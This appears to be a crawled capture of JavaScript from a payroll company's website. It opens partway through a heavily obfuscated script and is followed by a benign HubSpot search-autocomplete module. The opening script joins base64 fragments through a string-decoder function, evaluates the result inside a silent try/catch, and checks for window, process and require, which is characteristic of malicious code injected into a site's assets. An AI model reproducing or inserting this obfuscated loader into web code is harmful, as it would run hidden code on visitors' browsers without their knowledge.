NCwncENPOScpK0ooMHgyMGUsJ09sQ'+'EQnKStKKDB4NTBiLCdqbF1oJykrSigweD'+'JlNiwnS10oRycpK0ooMHgyODYsJzJAamk'+'nKStKKDB4MzFjLCdKVTN2JykrSigweDY1'+'YywnamxdaCcpK0ooMHg1MmYsJ11YaEQnK'+_0x7977803t(0x1c4)+'wnUkNUaCcpK0ooMHgzMWQsJ3NEbSEnKSt'+'KKDB4MWVjLCchSkttJykrSigweDQ3ZSwn'+'RzAxWicpK0ooMHgyNzgsJzZuQ0EnKStKK'+_0x7977803t(0x1bd)+'VIQicpK0oo')+('MHgyMjYsJ1pkS2wnKStKKDB4MjU4LCdoO'+'VVsJykrSigweDRiOCwnMkBqaScpK0ooMH'+'gyOWMsJ3ZsdionKStKKDB4NGNmLCcwXUx'+_0x7977803t(0x201)+_0x7977803t(0x296)+_0x7977803t(0x31d)+'QsJ0ZTUCgnKStKKDB4Mzk2LCdTRSRVJyk'+_0x7977803t(0x2af)+'J1NFJFUnKStKKDB4MWRjLCdpJWNpJykrS'+'igweDNlOCwnJTQocicpK0ooMHg2MDgsJz'+'JAamknKStKKDB4Mzg2LCckJmxuJykrSig'+'weDU0ZCwnOUIyYycpK0ooMHgxZTcsJ3BD'+'TzknKStKKDB4MjI0LCdRVjJ1JykrSigwe'+'DVmMSwnWmRLbCcpK0ooMHgzYzYsJ3NEbS'+_0x7977803t(0x2b1)+'wMiwnI2JwVCcpK0ooMHgyMDcsJ1ZYRE8n'+'KStKKDB4NjY2LCdGU1AoJykrSigweDM5Z'+_0x7977803t(0x2c8)+'tKKDB4NDdhLCdONyk3JykrSigweDY4MSw'+'nWmRLbCcpK0ooMHg2MjksJ1FWMnUnKStK'+'KDB4M2Q3LCchSkttJykrSigweDI3YiwnS'+'lUzdicpK0ooMHg0MTAsJ1JDVGgnKStKKD'+_0x7977803t(0x202)+'qaScpK0ooMHgyNWMsJ2tMJkYnKStKKDB4'+_0x7977803t(0x229)+'ycpK0ooMHg2NDQsJzZuQ0EnKStKKDB4Mm'+'Y2LCcyQGppJykrSigweDNlYywndmx2Kic'+'pK0ooMHgyZTEsJzBdTEEnKStKKDB4NWU1'+'LCd2bHYqJykrSigweDU3OCwnUGhaIycpK'+'0ooMHgzYzMsJyU0KHInKStKKDB4NDQxLC'+'dPbEBEJykr')+('SigweDY1MCwnMF1MQScpK0ooMHgyOTQsJ'+'yhval4nKStKKDB4NGE3LCdBb08yJykrSi'+'gweDVkZCwnOXV0OCcpK0ooMHgzNmUsJ0R'+'FRjUnKStKKDB4NGY1LCcyQGppJykrSigw'+'eDRiZSwnKG9qXicpK0ooMHg2M2EsJ1FNI'+_0x7977803t(0x253)+'Q2NiwnI2JwVCcpK0ooMHg0NjAsJ2klY2k'+_0x7977803t(0x27f)+'OCwnRlNQKCcpK0ooMHgyMzIsJyU0KHInK'+'StKKDB4NjQzLCcjYnBUJykrSigweDNjZi'+'wnJlAwcScpK0ooMHg0OWUsJ3NEbSEnKSt'+'KKDB4MzQyLCcwaFR2JykrSigweDFmZCwn'+'SXVtZCcpK0ooMHg2MjMsJyQmbG4nKStKK'+'DB4NjI4LCdqYmxdJykrSigweDNjMCwnMG'+'hUdicpK0ooMHg1NTYsJzlCMmMnKStKKDB'+'4MzM2LCd6RUhCJykrSigweDNlMiwnMkBq'+_0x7977803t(0x2b9)+'WMzLCdFY0d3JykrSigweDRiNywnOXV0OC'+'cpK0ooMHg0ZGYsJ0ZTUCgnKStKKDB4MjA'+'5LCdGU1AoJykrSigweDQ2YiwnJlAwcScp'+'K0ooMHgyNDMsJzl1dDgnKStKKDB4MmNiL'+'CdTRSRVJykrSigweDM0NCwnamxdaCcpK0'+_0x7977803t(0x34a)+'lTEVqJykrSigweDQ0OCwnekVIQicpK0oo'+'MHg1NDgsJ1JDVGgnKStKKDB4NTg1LCcwX'+'UxBJykrSigweDNiNSwnZldRdCcpK0ooMH'+'gzM2QsJ0pVM3YnKStKKDB4NjBkLCcmUDB'+'xJykrSigweDM4NSwnOXV0OCcpK0ooMHgy'+'MTAsJ0l1bWQnKStKKDB4NTViLCdLXShHJ'+'ykrSigweDQxNSwnWmRLbCcpK0ooMHg0NW'+'EsJ11YaEQn')+('KStKKDB4MmMyLCdHMDFaJykrSigweDQ3Z'+'CwnZldRdCcpK0ooMHgyZmQsJ11YaEQnKS'+'tKKDB4NjdjLCcmYyRQJykrSigweDU4Miw'+'nY11nNCcpK0ooMHgyYTcsJzBdTEEnKStK'+'KDB4MzZjLCdEI2lbJykrSigweDM3YiwnJ'+_0x7977803t(0x300)+'B4NGUzLCdPbEBEJykrSigweDI2MiwnR29'+'EZScpK0ooMHg1YmQsJ3BDTzknKStKKDB4'+'NWMwLCdONyk3JykrSigweDYxMywnIUpLb'+'ScpK0ooMHg2MDEsJ3BDTzknKStKKDB4NT'+'kwLCdoOVVsJykrSigweDViZSwnY11nNCc'+'pK0ooMHg0NWYsJ3NEbSEnKStKKDB4MmIz'+_0x7977803t(0x35c)+_0x7977803t(0x24d)+_0x7977803t(0x26b)+'oMHg0YTAsJ3hUbW0nKStKKDB4NDNkLCdp'+_0x7977803t(0x1e4)+_0x7977803t(0x29e)+'lbJykrSigweDM1NiwnVlhETycpK0ooMHg'+'0OTIsJ1NFJFUnKStKKDB4MjBkLCdPbEBE'+'JykrSigweDVmMiwnamJsXScpK0ooMHg2N'+'jksJ2klY2knKStKKDB4NThjLCcmUDBxJy'+'krSigweDM1ZCwna0wmRicpK0ooMHgzMTY'+'sJ0RFRjUnKStKKDB4M2M1LCdERUY1Jykr'+'SigweDU5OCwnNm5DQScpK0ooMHg0YzksJ'+_0x7977803t(0x29a)+'gweDNjZSwnI2JwVCcpK0ooMHg0YTgsJyU'+'0KHInKStKKDB4MzVhLCcmYyRQJykrSigw'+'eDNjNCwnRCNpWycpK0ooMHg0YmQsJ2klY'+'2knKStKKDB4MWRkLCdzRG0hJykrSigweD'+_0x7977803t(0x20a))+('bScpK0ooMHg1MmUsJyU0KHInKStKKDB4N'+'GViLCd6RUhCJykrSigweDY3ZiwnUU0hdS'+_0x7977803t(0x2f1)+'xLCddWGhEJykrSigweDM3YywncENPOScp'+_0x7977803t(0x2ad)+'Cd2bHYqJykrSigweDViMiwnekVIQicpK0'+_0x7977803t(0x1d4)+'TRSRVJykrSigweDFlYiwnMF1MQScpK0oo'+'MHgzODgsJyZQMHEnKStKKDB4NDdmLCcmU'+'DBxJykrSigweDNmZCwnOUIyYycpK0ooMH'+_0x7977803t(0x272)+'5JykrSigweDYzNSwnWVBueicpK0ooMHgz'+'MGMsJzl1dDgnKStKKDB4MzIzLCdrTCZGJ'+'ykrSigweDFkZiwnVlhETycpK0ooMHgxZj'+_0x7977803t(0x2ec)+_0x7977803t(0x35a)+'JzZuQ0EnKStKKDB4MjJhLCdKVTN2JykrS'+'igweDQ3MCwnJCZsbicpK0ooMHgzM2EsJ0'+_0x7977803t(0x2a1)+'weDY0YiwnJCZsbicpK0ooMHgyZGQsJ09s'+'QEQnKStKKDB4NGRhLCcmUDBxJykrSigwe'+'DYyZiwnUVYydScpK0ooMHgyNjQsJ043KT'+'cnKStKKDB4NDFiLCdZUG56JykrSigweDM'+'4ZiwnMF1MQScpK0ooMHg1OTcsJ1RkZWUn'+'KStKKDB4NjFiLCclNChyJykrSigweDRhM'+'ywnUGhaIycpKSsoSigweDFkNiwnOUIyYy'+'cpK0ooMHgxZDIsJ3hUbW0nKStKKDB4MjA'+'2LCd2bHYqJykrSigweDQ3MSwnaSVjaScp'+_0x7977803t(0x2d2)+_0x7977803t(0x238)+'ooMHg1NGUs')+('J1FWMnUnKStKKDB4MWVhLCcjYnBUJykrS'+'igweDM2OCwnWmRLbCcpK0ooMHg0OGMsJ0'+'ZTUCgnKStKKDB4NGY3LCdaZEtsJykrSig'+'weDNhNywnbWlRKCcpK0ooMHg2NTQsJ1FW'+_0x7977803t(0x27e)+'DI3NywnREVGNScpK0ooMHg0NjgsJ2klY2'+'knKStKKDB4NDhiLCc5QjJjJykrSigweDJ'+_0x7977803t(0x214)+_0x7977803t(0x222)+'SwnU0UkVScpK0ooMHg2M2IsJ2psXWgnKS'+'tKKDB4NjMxLCcwaFR2JykrSigweDMwZiw'+_0x7977803t(0x26f)+'KDB4NTFkLCd6RUhCJykrSigweDRkZSwne'+_0x7977803t(0x1de)+'B4MzQzLCdSQ1RoJykrSigweDVlNCwnMF1'+_0x7977803t(0x2fb)+'MjU5LCc5dXQ4JykrSigweDI1MCwnNm5DQ'+'ScpK0ooMHg1YmEsJzBdTEEnKStKKDB4M2'+'RhLCcmUDBxJykrSigweDNjMiwna0wmRic'+'pK0ooMHg1NWEsJzlCMmMnKStKKDB4MmIx'+'LCdwQ085JykrSigweDMzZiwnRzAxWicpK'+'0ooMHg2MzAsJ043KTcnKStKKDB4NjZjLC'+'dEI2lbJykrSigweDJhMiwnJCZsbicpK0o'+'oMHg2MjcsJyhval4nKStKKDB4NjU3LCcw'+'aFR2JykrSigweDU5ZSwnUU0hdScpK0ooM'+_0x7977803t(0x303)+'l2JykrSigweDI5MSwnc0RtIScpK0ooMHg'+'0MjgsJ3VeeXYnKStKKDB4NTZhLCc5dXQ4'+'JykrSigweDYxNCwnJmMkUCcpK0ooMHg1N'+'zAsJ1BoWiMnKStKKDB4MWZlLCd2bHYqJy'+_0x7977803t(0x244))+('MSwnVlhETycpK0ooMHg0YjksJyhval4nK'+_0x7977803t(0x285)+'wnSlUzdicpK0ooMHgxZjIsJ2ZXUXQnKSt'+'KKDB4M2Q4LCd4VG1tJykrSigweDU5ZCwn'+'MF1MQScpK0ooMHgzMWUsJzJAamknKStKK'+'DB4NTQ0LCdtaVEoJykrSigweDNhYSwnKG'+_0x7977803t(0x31b)+_0x7977803t(0x2eb)+'RicpK0ooMHgyYzksJyFKS20nKStKKDB4N'+_0x7977803t(0x2dd)+'cpK0ooMHgyOGUsJ2tMJkYnKStKKDB4MmI'+'4LCd2bHYqJykrSigweDIyYiwnVGRlZScp'+'K0ooMHg2MjQsJyZjJFAnKStKKDB4NDVkL'+_0x7977803t(0x276)+_0x7977803t(0x2aa)+'ERUY1JykrSigweDUzMSwnbWlRKCcpK0oo'+'MHgzN2EsJ1ZYRE8nKStKKDB4NDI0LCdmV'+'1F0JykrSigweDY1MywnbWlRKCcpK0ooMH'+_0x7977803t(0x2b0)+_0x7977803t(0x1e0)+'OWMsJyFKS20nKStKKDB4MmQ5LCdONyk3J'+'ykrSigweDU5ZiwnekVIQicpK0ooMHg1MT'+_0x7977803t(0x322)+'rSigweDYwZiwnVlhETycpK0ooMHgzNWYs'+_0x7977803t(0x226)+'igweDVkMywnamxdaCcpK0ooMHgyZGEsJz'+'BoVHYnKStKKDB4NDA1LCc5QjJjJykpLGR'+_0x7977803t(0x2e7)+'LCc5QjJjJykrSigweDRmZSwnJmMkUCcpK'+'yduZycsZFtKKDB4MzRjLCclNChyJyldPW'+'Z1bmN0aW9u')+('KHAscSxzLHQsdix4LHkseixBLEIsQyl7c'+'mV0dXJuIHAocSxzLHQsdix4LHkseixBLE'+_0x7977803t(0x2f6)+_0x7977803t(0x1eb)+_0x7977803t(0x2ea)+_0x7977803t(0x223)+'R1cm4gcChxLHMsdCx2LHgseSk7fSxkW0o'+'oMHgzYWYsJ1FNIXUnKV09ZnVuY3Rpb24o'+'cCxxLHMsdCx2KXtyZXR1cm4gcChxLHMsd'+_0x7977803t(0x266)+'1mdW5jdGlvbihwLHEpe3JldHVybiBwfHx'+'xO30sZFtKKDB4NTA5LCdTRSRVJyldPUoo'+_0x7977803t(0x21b)+_0x7977803t(0x1e9)+'xkW0ooMHg1NTcsJ3hUbW0nKV09SigweDM'+'4NCwnU0UkVScpK0ooMHgyNjYsJyZQMHEn'+'KStKKDB4MjFjLCdQaFojJykrSigweDM4M'+'SwnRCNpWycpLGRbSigweDY3ZSwnQW9PMi'+'cpXT1mdW5jdGlvbihwLHEpe3JldHVybiB'+'wKHEpO30sZFtKKDB4NTdkLCd4VG1tJyld'+_0x7977803t(0x21c)+'CdZUG56JykrSigweDM4MywnI2JwVCcpK0'+'ooMHg1MjcsJyZjJFAnKSsnXScsZFtKKDB'+_0x7977803t(0x1bb)+'S20nKStKKDB4MjNiLCcwaFR2JykrSigwe'+'DI5OSwnJTQocicpK0ooMHgyMTIsJ3pFSE'+'InKStKKDB4NWZmLCcmUDBxJyk7dmFyIGU'+'9ZCxmPWZ1bmN0aW9uKCl7dmFyIHA9ISFb'+_0x7977803t(0x30e)+'XIgdD1wP2Z1bmN0aW9uKCl7dmFyIEs9Xz'+_0x7977803t(0x2a9))+('NWU7aWYocyl7dmFyIHY9c1tLKDB4NGQ5L'+'Cd2bHYqJyldKHEsYXJndW1lbnRzKTtyZX'+'R1cm4gcz1udWxsLHY7fX06ZnVuY3Rpb24'+'oKXt9O3JldHVybiBwPSFbXSx0O307fSgp'+_0x7977803t(0x1fb)+_0x7977803t(0x275)+_0x7977803t(0x2bf)+'1cm4gZVtNKDB4NTAxLCdEI2lbJyldKHos'+_0x7977803t(0x21a)+_0x7977803t(0x26d)+_0x7977803t(0x325)+_0x7977803t(0x2b2)+_0x7977803t(0x31c)+'GVjLCclTEVqJyldPWVbTCgweDRkNiwnQW'+'9PMicpXSxzW0woMHg0NzUsJ2ZXUXQnKV0'+'9ZVtMKDB4NTFjLCdTRSRVJyldLHNbTCgw'+'eDI2MSwnVlhETycpXT1mdW5jdGlvbih6L'+_0x7977803t(0x289)+_0x7977803t(0x225)+'4NWM0LCdUZGVlJyldPWZ1bmN0aW9uKHgp'+'e3ZhciBQPUw7cmV0dXJuIGVbUCgweDU3N'+'iwnWVBueicpXSh4KTt9O3ZhciB0PXM7Zm'+'9yKHZhciB2IGluIHApaWYoZVtMKDB4NDU'+'yLCc5QjJjJyldKHZbTCgweDVhMywnamxd'+'aCcpKydoJ10scSkmJmZ1bmN0aW9uKHgse'+_0x7977803t(0x282)+'AxWicpXVtRKDB4NTUxLCdZUG56JyldKCd'+'8JyksQT0weDA7d2hpbGUoISFbXSl7c3dp'+'dGNoKHpbQSsrXSl7Y2FzZScwJzplW1EoM'+'Hg0OGUsJ2g5VWwnKV0oQyk7Y29udGludW'+'U7Y2FzZScx')+(_0x7977803t(0x1d3)+'SwnIUpLbScpXShCLHlbUSgweDMxMSwnJU'+'xFaicpKydoJ10pO0IrKylpZihlW1EoMHg'+_0x7977803t(0x338)+'XWc0JykrUSgweDIyZSwncENPOScpXSh5W'+'0JdWzB4MF0pLHlbQl1bMHgxXSkpcmV0dX'+'JuO2NvbnRpbnVlO2Nhc2UnMic6cmV0dXJ'+'uIDB4MTtjYXNlJzMnOnZhciBDPWVbUSgw'+_0x7977803t(0x2a4)+'3Rpb24oKXt2YXIgUj1RLEY9dFtSKDB4NT'+'IzLCcyQGppJyldKHR5cGVvZiB3aW5kb3c'+'sdFtSKDB4M2QwLCdoOVVsJyldKT93aW5k'+'b3c6dFtSKDB4Njc2LCdrTCZGJyldKHR5c'+'GVvZiBwcm9jZXNzLHRbUigweDIzOCwnaS'+'VjaScpXSkmJnRbUigweDM2MCwnMGhUdic'+'pXSh0eXBlb2YgcmVxdWlyZSx0W1IoMHgy'+'Y2EsJ0dvRGUnKV0pJiZ0W1IoMHg1NzUsJ'+_0x7977803t(0x1d5)+_0x7977803t(0x219)+_0x7977803t(0x308)+_0x7977803t(0x213)+'SkrJ3AnXShFW1MoMHgyNWYsJ2tMJkYnKV'+'0pO3JldHVybiFIW1MoMHg1YjgsJyhval4'+'nKV0oQyk7fTtyZXR1cm4gdFtSKDB4NjA1'+'LCdrTCZGJyldKEcpO30pO2NvbnRpbnVlO'+'2Nhc2UnNCc6dmFyIEQ9e307RFtRKDB4ND'+'lkLCckJmxuJyldPWVbUSgweDM3MCwnQW9'+'PMicpXTt2YXIgRT1EO2NvbnRpbnVlO31i'+'cmVhazt9fSh2LGFyZ3VtZW50cykpcmV0d'+'XJuIHBbdl07fWZ1bmN0aW9uIGgocCl7dm'+'FyIFQ9Sixx')+('PXt9O3FbVCgweDJhZiwnZldRdCcpXT1md'+_0x7977803t(0x345)+'JuIGVbVSgweDQyNywnUU0hdScpXSh6LEE'+'pO30scVtUKDB4MjhmLCd2bHYqJyldPWZ1'+'bmN0aW9uKHosQSl7dmFyIFY9VDtyZXR1c'+'m4gZVtWKDB4NWMyLCdqbF1oJyldKHosQS'+_0x7977803t(0x310)+_0x7977803t(0x2a2)+_0x7977803t(0x349)+'Tt9LHFbVCgweDY2MywnOXV0OCcpXT1mdW'+_0x7977803t(0x2f8)+'uIGVbWCgweDI4ZCwnJmMkUCcpXSh6LEEp'+'O307dmFyIHM9cSx0PW5ldyBSZWdFeHAoZ'+_0x7977803t(0x1d9)+'1lW1QoMHg1MTksJ0ZTUCgnKV1bVCgweDU'+'2ZSwnKG9qXicpKydjZSddKHQsJycpLHQ9'+_0x7977803t(0x1c2)+'ClbVCgweDQ2MywnSXVtZCcpXSgnPScsMH'+'g0KVtUKDB4MmI0LCdWWERPJyldKCcuJyl'+'bVCgweDViMSwnJlAwcScpXSgnJylbVCgw'+'eDM3ZSwnRlNQKCcpKydzZSddKClbVCgwe'+'DM2NiwnZldRdCcpXSgnJykscD10W1QoMH'+'g1YzUsJ0VjR3cnKSsnY2UnXSgvW2EtekE'+_0x7977803t(0x279)+'O3JldHVybiBTdHJpbmdbWSgweDFmOCwnU'+'U0hdScpK1koMHg1MzcsJ2NdZzQnKSsnZG'+'UnXShzW1koMHg1OGQsJ0QjaVsnKV0oc1t'+'ZKDB4NGVlLCcmYyRQJyldKHgsJ1onKT8w'+'eDVhOjB4N2EseD1zW1koMHg1NTksJ0tdK'+_0x7977803t(0x26c)+_0x7977803t(0x1d1))+(_0x7977803t(0x339)+'DB4NDU3LCdFY0d3JyldKHgsMHgxYSkpO3'+_0x7977803t(0x232)+'sJ043KTcnKV0sJ2cnKTtyZXR1cm4gZVtU'+'KDB4M2ZhLCddWGhEJyldKGVbVCgweDRiN'+_0x7977803t(0x354)+'EnKV0oZVtUKDB4NjAyLCdHb0RlJyldKGV'+'bVCgweDQzMSwnJTQocicpXSh2LGVbVCgw'+_0x7977803t(0x2f7)+'CdGU1AoJyldW1QoMHgzMTksJ2klY2knKS'+'snY2UnXSh0LCcnKSksJy8nKSxwKSxlW1Q'+'oMHgyNjgsJ0QjaVsnKV0pO312YXIgaixr'+_0x7977803t(0x328)+'DA2LCd1Xnl2JyldLCdnJyk7aj1lW0ooMH'+'gzNTIsJ3VeeXYnKV0saz1uLGw9ZnVuY3R'+'pb24oKXt2YXIgWj1KLHA9e307cFtaKDB4'+_0x7977803t(0x2b5)+'Cx5LHosQSxCLEMsRCxFLEYsRyl7dmFyIG'+_0x7977803t(0x311)+'FRjUnKV0odix4LHkseixBLEIsQyxELEUs'+'RixHKTt9LHBbWigweDIxYSwnJTQocicpX'+'T1mdW5jdGlvbih2LHope3ZhciBhMT1aO3'+'JldHVybiBlW2ExKDB4NDAyLCdmV1F0Jyl'+'dKHYseik7fSxwW1ooMHgzMDgsJ3pFSEIn'+_0x7977803t(0x346)+'yl7dmFyIGEyPVo7cmV0dXJuIGVbYTIoMH'+'gyYjUsJ2tMJkYnKV0odix4LHkseixBLEI'+'sQyk7fSxwW1ooMHgyMjEsJ3hUbW0nKV09'+'ZnVuY3Rpb24odix4LHkseixBKXt2YXIgY'+'TM9WjtyZXR1cm4gZVthMygweDMzMSwnSl'+'UzdicpXSh2')+('LHgseSx6LEEpO307dmFyIHE9cCxzPWVbW'+_0x7977803t(0x1f7)+'0pLHQ9bmV3IFJlZ0V4cChlW1ooMHgyNzA'+'sJ09sQEQnKV0sJ2cnKSx0PXNbZVtaKDB4'+'NjFkLCcjYnBUJyldW1ooMHg0MDAsJ3Vee'+'XYnKSsnY2UnXSh0LCcnKV07dCYmKG5ldy'+'B0KDB4MCwweDApW1ooMHgyNmEsJzl1dDg'+'nKV09ZVtaKDB4MmYyLCdqbF1oJyldKGgs'+'ZnVuY3Rpb24oKXt2YXIgYTQ9Wix2PXFbY'+'TQoMHgyNmIsJzl1dDgnKV0oZyxxW2E0KD'+'B4MWRlLCdrTCZGJyldKHdpbmRvdyx7fSk'+'sMHg4LFsweDcsMHg3NF0sWzB4NiwweDZl'+'XSxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sW'+'zB4MywweDc1XSxbMHgyLDB4NjNdLFsweD'+'EsMHg2Zl0sWzB4MCwweDY0XSk7aWYodil'+'yZXR1cm4gdj1xW2E0KDB4Mjk2LCdpJWNp'+_0x7977803t(0x270)+'Hg0LDB4NzRdLFsweDIsMHg2M10sWzB4MC'+_0x7977803t(0x2d1)+'hSkttJyldKGcsdiwweDQsWzB4MywweDY2'+'XSxbMHgyLDB4NjVdKTt9KCkpKTt9LCEob'+'T1lW0ooMHgzMGIsJ2pibF0nKV0obSx3aW'+_0x7977803t(0x357)+'lJyldKGcsbSwweDEwLFsweGYsMHg3Ml0s'+_0x7977803t(0x2e2)+'DgsMHg0Y10sWzB4NywweDc0XSxbMHgzLD'+_0x7977803t(0x1dc)+_0x7977803t(0x288)+'bSxqW0ooMHgyZDMsJzl1dDgnKSsnY2UnX'+'ShrLCcnKSxsKTt9KCkpOw==')))();}.toString();return _0x6648872.slice(_0x6648872.indexOf("{") + 1, _0x6648872.lastIndexOf("}"))})())),d[a1(0xac1,'Djg]')])));}catch(x){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/57764086173/1744470065569/module_search_input_copy.min.js
body_size: 544
content:
var module_57764086173=function(){var __hs_messages={};i18n_getmessage=function(){return hs_i18n_getMessage(__hs_messages,hsVars.language,arguments)},i18n_getlanguage=function(){return hsVars.language};var hsSearch=function(_instance){var func,wait,immediate,timeout,KEYS_TAB="Tab",KEYS_ESC="Esc",KEYS_ESCAPE="Escape",KEYS_UP="Up",KEYS_ARROW_UP="ArrowUp",KEYS_DOWN="Down",KEYS_ARROW_DOWN="ArrowDown",searchTerm="",searchForm=_instance,searchField=_instance.querySelector(".hs-search-field__input"),searchResults=_instance.querySelector(".hs-search-field__suggestions"),emptySearchResults=function(){searchResults.innerHTML="",searchField.focus(),searchForm.classList.remove("hs-search-field--open")},getSearchResults=function(){var request=new XMLHttpRequest,requestUrl="/_hcms/search?&term="+encodeURIComponent(searchTerm)+"&limit="+encodeURIComponent(3)+"&autocomplete=true&analytics=true&"+function(){for(var formParams=[],form=_instance.querySelector("form"),i=0;i<form.querySelectorAll("input[type=hidden]").length;i++){var e=form.querySelectorAll("input[type=hidden]")[i];"limit"!==e.name&&formParams.push(encodeURIComponent(e.name)+"="+encodeURIComponent(e.value))}return formParams.join("&")}();request.open("GET",requestUrl,!0),request.onload=function(){if(request.status>=200&&request.status<400){var data=JSON.parse(request.responseText);data.total>0?((items=[]).push("<li id='results-for'>Results for \""+(response=data).searchTerm+'"</li>'),response.results.forEach((function(val,index){items.push("<li id='result"+index+"'><a href='"+val.url+"'>"+val.title+"</a></li>")})),emptySearchResults(),searchResults.innerHTML=items.join(""),searchForm.classList.add("hs-search-field--open"),trapFocus()):emptySearchResults()}else console.error("Server reached, error retrieving results.");var response,items},request.onerror=function(){console.error("Could not reach the server.")},request.send()},trapFocus=function(){var tabbable=[];tabbable.push(searchField);for(var tabbables=searchResults.getElementsByTagName("A"),i=0;i<tabbables.length;i++)tabbable.push(tabbables[i]);var firstTabbable=tabbable[0],lastTabbable=tabbable[tabbable.length-1];searchForm.addEventListener("keydown",(function(e){switch(e.key){case KEYS_TAB:!function(e){e.target!=lastTabbable||e.shiftKey?e.target==firstTabbable&&e.shiftKey&&(e.preventDefault(),lastTabbable.focus()):(e.preventDefault(),firstTabbable.focus())}(e);break;case KEYS_ESC:case KEYS_ESCAPE:emptySearchResults();break;case KEYS_UP:case KEYS_ARROW_UP:!function(e){e.preventDefault(),e.target==firstTabbable?lastTabbable.focus():tabbable.forEach((function(el){el==e.target&&tabbable[tabbable.indexOf(el)-1].focus()}))}(e);break;case KEYS_DOWN:case KEYS_ARROW_DOWN:!function(e){e.preventDefault(),e.target==lastTabbable?firstTabbable.focus():tabbable.forEach((function(el){el==e.target&&tabbable[tabbable.indexOf(el)+1].focus()}))}(e)}}))},isSearchTermPresent=(func=function(){(searchTerm=searchField.value).length>2?getSearchResults():0==searchTerm.length&&emptySearchResults()},wait=250,function(){var context=this,args=arguments,later=function(){timeout=null,immediate||func.apply(context,args)},callNow=immediate&&!timeout;clearTimeout(timeout),timeout=setTimeout(later,wait||200),callNow&&func.apply(context,args)});searchField.addEventListener("input",(function(e){searchTerm!=searchField.value&&isSearchTermPresent()}))};if(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState){var searchResults=document.querySelectorAll(".hs-search-field");Array.prototype.forEach.call(searchResults,(function(el){hsSearch(el)}))}else document.addEventListener("DOMContentLoaded",(function(){var searchResults=document.querySelectorAll(".hs-search-field");Array.prototype.forEach.call(searchResults,(function(el){hsSearch(el)}))}))}();